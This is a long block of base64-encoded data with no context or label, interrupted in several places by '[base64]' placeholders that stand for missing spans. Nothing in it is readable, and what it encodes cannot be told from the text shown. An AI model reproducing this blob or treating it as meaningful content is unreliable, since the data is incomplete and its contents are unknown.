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[base64]/pJ466+6ILBrL738CiywDwYrbKzMkEgivsZ0HZS9y9wri7MkjkDiiGKNGM00IVdbtlf2ZEPBtmhtQMKK3YK7VrjmjEOOjzq4Rc4KOsRljjjeyDPvD/GGq3YzMsiodrfdugMvvPHOLU+NJAJsll/L3svhVlyxuHWo/gw+eD8sVtjXNSKN8NEIIyCZqBI+/lBBhT9KwbCUjVOhcJdgPmRGxGGEuQIHKlH4ZClGpWkmmF1mrOSRP05AIqifrviRSBMfwKC0I43s+US7kJQS6aRPtMEIQ15kBmqoE1LImIZoyQSTRBBJhBJMKCIFFY046oiZLAkKic5vzjknJZVacgmm/kil6jOnk6K5pZBB4yOkElJoCfmaaEhCRxx2npKbz6rEuZTxSiVoYYks1MhC8skppxzh+y6/XIlTdfig1dD5gjXWWWm1VWAsdmUMiRz6nSzJU0E7wghjjSAt2WWZXe111B6QjbYbhI9W+Gp9wzZebbXt1ltwxX1+XHi3E++OP6ajjjfdltvsBul16w44e8ezXro7FD6t99eXPAwt+zJ/vz/5NkDfNRyY9hEJIyJ8pBJC7MDYEBvr2AA/ZotbfEgYJDvGMCKBghKZ6ATH+MZSvhENYexCFaWoRI1shrMcAaVHrUMB0IJmJCaZRmkpVCGTbICDXUQtalNjSC1qAYtM/[base64]/qaG9772oOveolvurh4Q51SAL90vc6DbAPV3W4A/yYmZ//NAtakpQkhAhBCDNgrBID1AQBN+QhBbYoFkiwAZVSYIQJoqSCwbBFxzaoiCqc/gBHQRGnbUiYrNhQKVmmWdKSVthPEzHtETDcEtV+YTVYVMIPVeiDQndICQZZhIa/[base64]/XKgNCMGIbRWARKaqMRos3khAwIj/oEiksYwIEHO2URiKSupIDAyKNpHKAIH8EQMUObpVRTa856lCRqT+OnPIk0JubOpQjAESjVjAKMhsKCRHRxgBhyoAAd9SESZKJIRsT2XotgIiRE1ura23SlPIM1TVUZ6EmikQhF/4NsoVqrFpDAKjE9pR0xnQpV21BTAN4UjHel4uSUElQc8aIFQ31IqHujRLUiFQAE4AAEIuGqpGQbMIKE6GsRMVTGRsWp7UpDV2nFVkrQZmmnM2uIWoxVa03orW4tnBbhiSzvFsQLzlPctceH1lSpwl/eeQ506aGdefwXsdpojnOsY1jfBXFizcqCDERfTRMRZA2XvU1nL5mco/ldejwYgxNlxohUHf3iEISamiU+owoAjE1E0wkma2cxGgn4ShzSAMTOa/QENJwAeCPFHyZ6hEEgrRrSSjIs015ITB6VobpegW8NSQEIFDsDBFTDQ6RxyzUyo+OF3E1I28ZL3iyhp2xLT+8QnxqQleiZpMCrxBz98jaX3bZQ4YMrfl/wXwGmMQARkVWxjG7sDyVZ2BzjQgUB+QAAAAEABHgzhz3GAANLWdgD8mOFXvcp0hMxMAAAQACRggbNmYAwGpB0AAbwb3gJ4zSiFN5uIJSFi9XaAtn/mYgEEAODudvHvYnwDtqqg0ydQ+MKhZQXeWGHfAFCB9iI+8eEw71vJ/rHCXU/[base64]/jJL/cDlsoBcgNgAyzY/gC5H8CWFZAb4NrWvvZVsAYctPv525e2r+g9znI+zO6dZne5l2/J8IsfAAJwMWyCR4aOw3/bVrAB9qXtABsMX9pc7uIyLlxcqQjaDQAcgAykzQbKbeTmhdwaUNpO4A/44LowJuK0LwDMwAreD/+OYDzu4JkuaZNWIAnUoA3UAAtETDU2qaxQg5N8h0iSqbC8rLLEo5kGZbFU46pMAwnMwA7G6cwmT9Bio0o04WMOKESOQXCOIQns7J+E4Rs8ahy+gRlUoZ1sTREeIbgi6z9aZ7j0SfD0idEGL2kKz0RwABIUT2qoptJgoRQCzebWINMob+aA8A+4axQwQkMKyhhM/u3UvEij0IFwxsFw4AYqQkoR3yb1roIZMgERMAFNaMEWEgUaRELVDvElYurXEGDYbA8UGydTOkDahmERtk8DdoAFtG8RVgEAWlH7IKAv3m8DtO8BMgP5tG0YroAB8cfkAOD7pG0RTAEAUmARjvEY2U3eKEMD6G14aGMF9m/71mAYtk/+tA9o2MAQPsEUDKH9zAoDmrHlkIDc9AAZz3ERGjD8YsEbtY8dJW4AfcyVDg4AbGAayK0KAAADskHa0CDldMPkAiAbFiEW9g0DPNDcQKncOi4A9MAcJQEUQCEWhmEY9AAAUOCw/uAO7uA05m8DkoBy5Eg6gm4FOnLgzAp2/[base64]/tOeL9owYBimATuRARemYRFQ4BvHqtM+SR2zgRU+4RMs8xNWQRhcUdoMAQlkcxH0YP1kEx7jMTl+zF2acxp+UR/5sd0yUNv2MUWG4flsABltQBIskyKzgd32zRCGARdi4TOP0SEj8LCCqQ5mUqwKQAOUbo6kQw8kJz1Y7CTHikNRJAl0gyXHwyVbcj/+wyQ3FAZh8JiMYOZQAGfUTydhLDb+4CcNKEQEh1HO7p9o4xOyIW5wQhrgLhMSwQ7s4KQcYISMMLL4Lp/uIknswj2KKyujpPBkQw2xAUsUj0uqxiEqoeYmzwjQ0v8STgWQAA3s4A8cyiI2j024CE7iRBDN/[base64]/TcGERcFLarEA8ImPgOtQ+PjRTM3UES9SsfuUK9grKDAs/BqUkOekkicTq/mgOA5B1hHZ0hGbDRyfkgIRSGqLBDlgIB6bho9wuGnahEpy09dAgNhCOaKhSDPdpS7m0S8/wnsJ0TMl0hiAiJ3MyAIxAJ9tU4TDA6540EULNTjsEEMsOo77ovFgiL//01zpK1iYIExABTQ6ViwQnMeGGv8gIFB1zUr8i2wIAM7UNV9cvAFwzAKAVcLHTG0/1Nc9T+0o1AcnNPOsxGxrXEHAVCfiRPqUtWBcBNgHAEGTBFNlA2liDSJiGlJCVNkoRD6wVD5Dh/9RPWwHAWi/yHv9WGUs0Nm6nP5EAGX7zE4ZhYFczAIchFkAhGwJgDabBENg14zRuHt2l4xahcRu3/jj3sXFxQdpWoXmrt3ml1x0XYWBb0WDZjTKtt3kbEAmuwwpKY/[base64]/vSdY2RAHIl9xQp1xRX01rN0xSu/nU0OVQDUkxaJHAYSlc4P0H83i1Wpbd1AQAZinNbBy4cY6M/McBAWWEVVgED1LjdIDQWyFUfbYBd7a9qB3jyMADkzE0f29FeDxL/[base64]/nhhP4jYd/qYYLAzg3wLOpAmgUtoTGT7BIVe6pS2SV0FTRRQ0W8txNc01QLO1i7Wvdd8YACb3bwGXFa5VEjAAj1PDYfrY/EpRD6wVCSLBPM1TGaONDaRXVqUNFzg3AIhZP1nhFm7BModzGHgXcyXUdwNAAukTQFM5AKehrGnVP7GRYSty22o3G8J4ESBSlt8zkz8zk/86FsjtP1BgrP4N/Nxt8gRmjtgAD4CZDYQ5l4l5NVAo74qjY4WpqvZ3/mTsB31RhkH5c5kmEkpBFUIGZg3BBuiCmm12T6ziGGwBEsY5ZcZpaHJSDDl4S5uknY+2uEaYhIPrE8QUGshUIawGFcyg025y/kcdQH+yjuaI8OrUbQ3UrBJQIUMq0RiCgaFP7YjY5i6LeIj9C/WsQhpQARMyQqI+oqMLh4kWE3FE+ivYGgBQ2m6ZWtrQ2FktMhdzVxhZAQM+QacBQBYs0nbDjxXaMT3dURZudRhad3L1EQNMwRQwYHit1ai3uABkQ3RrI9G8M79bV3s/YagVeTJX8zelzRQyc6tPcmqlbQ2QcRh2cxEMYf1i9UhlM3LXNY4xNyKj2sc/wZQZVBLYcx+n0Xr1ABe88QQ6g9wWYRiCd2AjUpYrmSBNER3b8QhsILJXIxfxr2AWu7Erlg0Uacsle0gIxLKhDLMluxl90Ueq4J3ydSeX/kZikNC0m5Bfc4ADPmka0sEd/rwmqjAYSuER7MAMYowoNQCd5we3iXa3u3RJuvC4iqSE/4AbxPQgpqbSaKEU4hzh/HnyrC7rZjiUrw4HqkAxDjoT+BC7DdPULqokvNttRi+8y1ZxxGEZKAG9gaGhl8KjP5q/HnXYhp3YJZUrDEAfh1PZh1PFUzq/yy0b/Bimk30aShcJWvE3i5NW8RiR+dOS6VraNPU2cRVXwXXHMeCLBdmprxWPw1FaRqM2IoapD7kUBTn+mpwYJYEYAUDfO5fFddLFGVsPZCEWMjUgXTwb7N0QpkEPHlwPevzHzbMdAeCuZXN4q5c/9RUJ2G0V/[base64]/hiHYfgegNw6HlxZtar9ncsXWXdaHFyVHRmm4a9PES0B4Ehvk1Yx4MHle42R3BAWARfwRxi0X9sYVNokQZAxgAyqgAzIDTi53/xpnP0lkHlXQeVBYRhAASAAODCCAsODgwgfBACwZpHDh4swAEjRJkuWNhgxstnIkc0aLCk0JBxJsuQDFDaSXKnDMo1Ll3V2JClQwGRJDSlsINmJZieSKjgwCBXqAAOKFEhToPgTqZQqYMyODVOFw4YNDkj/pHPHtWu6dOOgwXqU6E9VqzmQWNWAQYPbt283IN0QV27Su3jz6k2Kou/dvnD7RorGzBYkRWjMGEqlKhUqO0OJBnCA/tKIGSQnjBjBUPQEDhU4zKBZ80dRJk2watna9QsYsGXMoGHjJs3bt2/icosbx3tcO3LAfwMfTpx4O3HolmGiVQsqNNrfzoljx0741+vYs39FwL079wjgw0f48EGC+fPk05MXDx7BQgDw48cv0IF7/frdCQDAsJOVLEM72QDfe4t8Ap8kSMA3TYLwDTPNgw8i8x4Aw+ghySrxBbAKKAYi8ckqIC6yRnySmPKJKdMssuA0GLAIwFHyWSXjjA3qgUQ28LWIh3zwsWIIAP9t1OJCCMnnwEgOJLlQAJGxskpk8g2TzSrZ2IDBGoY4+ONkRCXppZcqOADAKpJkg8QiscQX/[base64]/[base64]/kRKt74FLhRE4hOgScqybHACOxDiBJF5lwqQgIM1GEEFZsABBHFgBKDgoAr8soMd/vCIgKViYK4xmGykwUKGNcw3EBPOxCYGsXNAYxS1+MUynlObjsUQZCILWXfCw7L0jKeISIwAyZaYAPt04AMhCMEHEJCADuDsZjnbGXw+MYy19YhN8BnaGqYxjB0taIus4JEk0ggfJCDDRTpZyNQAgDjT+Qg+cevZ2wwhC2QYAow2WIgh/Aifs1nFXPCJBZ6GAYBFDENOFSoki1AwjQAEYEGfaJveDJEi+AiAJEtaw070wJ818AcJBFqD4oIGgDXhjQx8sIIsrcCHWtKBDpQr/sJCrsSnVaQpkWCMT5wGZKZWgnEYALqa6maHgWEGgE2CIpSB+uY8DVyBeJJqA/D00IVtcgSba+AI8LqAByws73rOy0ESQpUEJKATITbo4E5ysL0qVAGCQvGbW/[base64]/hJ89gkyGo5oAagJALo2oWGkUa5XEFMmYccGO4LRksMwRRhxoSKjRU1FPwLAjHYikVMyKRtMIxoA/[base64]/[base64]/8KW54c4BprfboTyZkIWxgUQCWNmtDzJpp71klBgJZ3NreFre23K2YDHELWzfS05mU7TSyMQwykXKvghpmdA+XDTZxDhTZWMgJ4DSoh+BimpzSQBLC/okp84J3D+LVQx44coUrRG9SG9mmpdQrEvYmpC3qXO98UZBfzfwkvyftUlEAvFE2SOKfkUACwXNiB3Ik1CvSqAVZ7EBQGRXkJEex8P4w7L8Na0svC/eWhz8c4oLwBVzL6ktQ7oWvE5xABZkZDU/oZQTioYGlNU7EjXPMnB3/NGFODvJuHvax4QSxHUttqjEOxo2pQtmqUsaOEkuG5apb/TtHZFnNECDms64APrJYxIQMoWZJZM0UYmdlz4IpgA2sYAUPiI8DNCCfsw3bIax4jyHeGp9SL4kVjwbciHY96f3o2SpWMEOozGADHIhpDRz6tJxkMfi34c1wn2BT3hyw/iREC8BLD6A0GFfxoz4BwPScHxPTTrBp1QNABb8GdrB9yyMMHFzNcuL1otYQi8jKh7EDAgXp8WYGQX46kynQrkk0sGKOGA8P3w1veL3pkY9gQQ1qGF5HLOURVuXAIPb2VL3RmQEO2lMzHez3Cdgi8FhttC9X+MQmCqHwpKwgug5/+Pu+UYtMPMIsOkFQODBpsVJRIZZhG5YCH/d+G/Ut+nMUEQUt7udRKXc/KHAvmREUQuEmLCYaLRYaNWYHN0djDpQIj3AaqNBzKXQNshEN3AAdLuQwRCZDwKEdSdUO6IANtLB0s+EN54AOVBVlNRh14nF1RvhVWpZ1RrR1XYcz/[base64]/oli+dnUhLYfuBDUQSniYZgBwS3AjlgA6uQfw+XDt9gC6NwGC4VL7bIGQYYLQOkAdqiYQEkjeiCKgI0UiGmcQMkgfuELij3FkZxYicWLzAHQW5iU3aQQUZgByGIBjbVLyR0YzqFQgZz/jDY4II/[base64]/RF4qiKCnYlwWW0gamqH3Vp5ggIV+ueD2V0UH1VYv7xRbsdxBH0hZ3/vGNfbEGy3IXwXgMIKN/xmgLmlAJhbCMAXJxGucWdhEYI0cXCYhhBQSOHOct2DhyHgaO3SJAIfYqlmFS9OJyK1ZjZmAEaOCOIShC0EkainCCOVYLOfQazICPLEQb3mAbQeaP/4hUN4gO3QAb0SBVP0gdCgl18BMyxBGR8omENRMBFMl1NdMBb6cDvjKNG0ATAEoTELABEFAAEHCgJokzBFqgK4lWL/mgwYg2VtGc7FVyKkcv9JIvOpF4dFmURhlLiWcGlmMGmuYTjXeBb/kloXeVWKmUJ1YVlFMFlmMDlSOjlEMHVoBLN2qWaNmjfbBblpNLlOMTdDk9f3AGf5Ck/[base64]/q+hMoi/dhmNJ3Atuq9e8nJUWohBuqM4mqO3RJQ9ipY/CqQBy6FpcAd/gAdJmqR3MLEUeweWUrF/sKQzVaNVUAT5BRQoEKdYQG7bF6bppgfe9V3cF5ngtE3JkwLgB6cmgT/p97HoZ1L4JI4pamELSFEHuKcumQJ3kA1ApH/8NwqVoAjLGC/544XWwpmROqmUmhfa+Bad2mEjNy3/FVERqBTTAi6fWo4z9ROiZFJI8JzSKYIitAYzpaaSUhqPUAk8x1PA4FMsiA2z4Z22cau7katARKxJxQ7o8J3fmZBPZ1QSk6zJep9ZZkVbyAI5EK3QOq0v6azeqi3b2q3d6p/h/vqgSKAS7WSuA/imcYoSGIoC7aqh8HpbHkqvruuGskQGiIpS/MqvJ6YCO0qwOmo5t9S7ODqwsnSwCNu7vEWlDOuwECuxFUuxF1uxiYdflVME9CKjAxizy5cCJEtu0Gey1NcRn7iyj4lNLhtfrSizJNGINauZmmGnQuEW/ZUktBkSHAcXSaEphvANRZtQDZYKlVAJf8CMmnEuEjWb1mg908ItIgGaIPe1HUWpUYuNFjpyUuvAA+RynvFSMwWP8DhTphqdVjpTGQxOdnCC63JCrPEa94i3CVMbMVhUR2WsSiUO5xAdhtueMgSQiau48rmszMqSzjqt0yq5OrAD2Oqf/giqhdyqoArqn9oCoTngbtWHqCH7ThgAGifaLe1aObFXS67bxUcZu1hKEPhUu/t6u7krSwBbOb7buzmqu8I7iH3AB2uMo3NJok7avMubxxaLB0z6k6n7x/[base64]/[base64]/RUApY3ZztVHEhe1GlsnG0fBCa6rURZRBw0b6/ycvy68tKcY0KfIAU3C0vahnOjMw3xWIdWNceCI9uaweKQI875XPbyXRNF4ND5sIz9M3CKs7jXM7Boc5FmM4os1X30YQc8KyQ/gvPQJwEykOtR7ygn73Poj2N02o8HOGOMJuu6TKA4JLQNIrRDN26Dm2UsyS7gcxfFe1fVazQsK27G83RHU0Hcxm8aDlTa6xpIGwFDYvHJl2x8/[base64]/[base64]/dzEl9by8xjYW3ty9HSp28xyiFrP9KSFKgC3+p6LgJMQBOMKmxgBy7l4R8O4h+M7Mjutm/bqimYQz6nQiu8tx2jkC8MRDUY49qu7QVARemxMujM45PNMvbZzg7az5qNBPA8/hegneRKzuRMHK6cTSlqIeVciiqs3dr0QgY3kOVafpbyGvBb/sVgTAaf4dLew6JwaeY3isZr/NvAPcfNDGxw7tFzWQcT+wd1btIExX63266f0TwYkATdlabXBJmFbtMlC16GPuyMjgWPYhHYx+wBbQP2zl5Gwd5I/d68rrUxS7/uh5vCiRKLoN/ucIyaUAqEkD0KR8xIoT/z7bTgV7V9IQDuqz9UzutkjRMWuKlmjXIyMvR30T99oQei9FLHXNfKvsF7vfbxGOIsBo8jDDAp6As8heJ323R7Ox3tWazZse2Aj3TscBAFoIXloTI6jh9XxzLoQR75ee7oLuTQihRY/qHklr/k8I7E/KwS33QFmNwpOU8vBXTlWF6wsUfcDf2h82qviUc5GYrbZJxioPGuDv/wEK/GEl/Xxx2iouKwG5/HKK3S6UKjw21SppIS2rRuqjjohsndK4/TAB1OMW8RkaKmGaEGnF2+ldkW7p3UkfGMCz6bfsEtHZYTKLAK+y0MqFAKlaDu6g6zbMFRnLlP4Mc8nwSBDWzWEvUtDM4Waz2/AIFCgwYMKFLYyGEDgwMUCG3YOPhQIAoUOHCcwHEwBUGKKJCYQfLxoxmSJc2gQZlSJco1a1a+hJnSjqJMo16lqmXL1i9gy5hdw8aNm7dv586JYzeu3VJyTdulS7dU/upUqlXbscPK7sFWCBs6fJAQNuyHDxEQnEWbNu1XsmTFtu0Ql8NcDivs5sCbF68OFixSpOCwoQAEwoUNF96QWPFixYE32E2ChQ2blmZQbMWcWfNWDRVxqOjoGYeNKmTI0EFtRfXq1Xxc86kTW/br2a9Vm7ao4gQG3g58/wbum7cK4ipMo0aeHLlp5s2PK0ddEjod02aspEnz588d7t29f+eOB0+dJA9tfFyNxgaOzZtzXGGjZ3JLLC3VtME/WTyeyXcmT9YjQAEHlK+lNfTLIsEs8GvDQAcZbAOLJDZqr8IKeRPNIg15420gDz8EcSsMCOrsr78memDEiGyIBSpy/[base64]//[base64]/IYdaKUxStONBuJQ0JX4NFfdhhi1WWtteYNY243XqL9rfhPjPu2m6T29a55Xo3Ddw6uNuu/rv98DDX3HXrAKliDXJYg959DdRPvMn6BVhfNvAgsIsB86DswPgE9F6+/xRmGNY1+M0Xv4R4+xzeDFXQmGP7kRSAZCd1JJoijQwRRi1k1LKY5ehGI+qQQXD2l8y8rH8P2MBANrCRIcVLIGRyiA36d7QyNeQhIXmaEbZkBEUwoxnMCMYvbAGJPxDiBCegyHrO1LWypcQlLkGDg8aWkrGVjYY/RMMfIFEJUrDNbcCIGze6QbeinCMreZsK3/hWIQ1sIHERMMvg1FK4tjxKUx3oS+Mcp4MckMoxiaFcqghjOcWkwFP1aYkNLhO/gowmVxkyQhVKwxzUWQdYqgNkIF1j/gXYfeaFz+JQcDBwAtIADzokyZZzrKUtPYZEj2Qwjw20Qy7vHC95dxAPJ9UlGzlSDEttyIN8IDa+4/[base64]/[base64]/DEKGGxjzsFOpDqvCHY0hDGvjUZzCA8QsVpqIQu7JIFRwqE4QytLkJPWgf+vBQ6sKJEJBQG9vwxAy57amJHAVpeNGhDvJSrAAc6MBJUYoAlX7gi2BkgRjzYgQt/gltpjQ1jGIQw0YTLU2wSGBsvEhCBiRUIZ70bY5qfqhUpjaYOtaqguyiKtVpGeE4A37OI82Ard61DKrPgqEKbGAEsIbVk98pq1m5g506GG2xVISV9OK6vbnqoa79wYL68rU9gU1GYevzqx7K95+FXaGwDkJySeT4YsZmRqqRZeY59ec/IBWkaVcYxjBisYpP6OFGXjIRRAiSomfuqH9IEkjIonQQLOXgZrY9yNJC8hAHnCcJSEhsDCWSpafh4A+q+IZvuRENfF5jGcBAtC1qkQoXJla5BEXJcyX9XOlW19Jm+MMjKqEJVNiJJ3DD6FCMcg50gDe8WEEHOthB3vKa/ncw651Ue7/Yl/jqJYQitK9N8VvTrtyUv3/xL2g99zn6rqYk9JyhaRRMUNY0uMGEbM5FDsmhaVOVDCRZdrewCrsOb5V+FIbhebATVrGKh6wp3g5abTDs9jREe/vSq5D9uh82qGENwLSPGv7zhwDBFaEFo6UtdQwheyN5DVUDCQGb3B5EQhlEk/1QzJrZmaXZoBBZxsUtQIEH+OWAM/67IJKU5EAkYWB/JDvSeeQYEjRz6SD0HQkSCoKEK6DkCsg2GjuDeotveMPnPp9bPg0tXH5OTQX0fWikJ730PqBBuk+f7qV/GKdSoAInbzOGT7ARlG74fNSqPjU7xsvqVrsa/i3q3eJXItBFD8y6L58KYV7+gsZd09SmOJ3gX0LSEvgZEwlJsIJKCKrsdjG7Nc5eKiG5DdUXNn7CJ6iOH32FrW1rlQwGdhbtqI2CGyBh3MUz3lhRjO4/pMEKSFgrraikPfyIR5eAtTG97U3Yft1nMtpJ2EEB3uPw1edhBL+3MBFuhvUweeHPkrLDBZD8HOlIAHquiCFkIQwu/6E3D7iCb6Q8ou1HSbQXlOPSpiRPhqzoIFxDAg4wMFCVhIRhQn1aEiDxDXE08efdGDQ0hk50W6Ri+MtFg6VbOqeDukoziaiTupLItEpYG1ogrqxLoq7zOqMIr3VgNaNQh3NgrFfT/qL3wiK3ozXHeZpc07W6wy+8cyM5e4gAQwFsk43CEzwMMwnlSKrDQzxBmq5ow53GkzBrwzakmo7J4zbn0KPPSCRFWiT6AqvRMzcmLKvSUyvj24yWgCsIyaUAgT26mg/[base64]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